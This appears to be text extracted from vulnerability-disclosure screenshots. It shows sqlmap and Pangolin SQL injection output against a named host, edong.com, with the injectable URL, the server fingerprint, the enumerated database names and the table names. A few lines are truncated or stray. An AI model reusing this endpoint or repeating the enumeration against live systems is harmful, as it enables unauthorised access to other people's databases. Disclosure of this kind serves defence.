 D:\SqlMap免Python版\sqlmap.exe
[10:46:26] [INFO] testing Microsoft SQL Server
[10:46:26] [INFO] confirming Microsoft SQL Server
[10:46:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[10:46:28] [INFO] fetching database names
[10:46:28] [INFO] fetching number of databases
[10:46:28] [WARNING] running in a single-thread
ption '--threads' for faster data retrieval
[10:46:28] [INFO] retrieved: 6
[10:46:31] [INFO] retrieved: edong_oweb
[10:47:06] [INFO] retrieved: master
[10:47:27] [INFO] retrieved: model
[10:47:46] [INFO] retrieved: msdb
[10:48:02] [INFO] retrieved: oweb_idc
[10:48:32] [INFO] retrieved: tempdb
available databases [6]:
[*] edong_oweb
[*] master
[*] model
[*] msdb
[*] oweb_idc
[*] tempdb
servertocart.php?product_id=1567
Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://edong.com/Host/Gspace_list.aspx?Product_ClassId=1&line_Id=3
Type Integer DB MSSQL2008 Keyword
Datas
Table/Column Count
T_News
T_NewsCCL
T_NewsCL
dtproperties
host_Product
host_Product_Class
host_Class
IDC_Product_Trusteesh
www.wooyun.org